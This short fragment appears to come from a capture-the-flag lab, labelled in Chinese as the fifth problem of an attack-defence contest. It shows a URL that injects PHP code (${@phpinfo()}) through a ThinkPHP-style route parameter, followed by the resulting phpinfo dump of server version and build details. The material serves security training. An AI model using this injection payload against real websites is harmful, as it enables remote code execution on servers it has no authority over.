 www.test.ichunqiu/index.php/Index/index/name/${@phpinfo()}
php
PHP Version 5.3.3
php
System
Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date
Oct 30 2014 20:13:31
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-
redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin'
'--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--includedir=/usr/include'
'--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var'
'--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-
file=../config.cache' '--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-
file-scan-dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-pear'
'--with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-
xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-
iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-
layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack'
实验任务
本题为攻防比赛第五题
www.test.ichunqiu网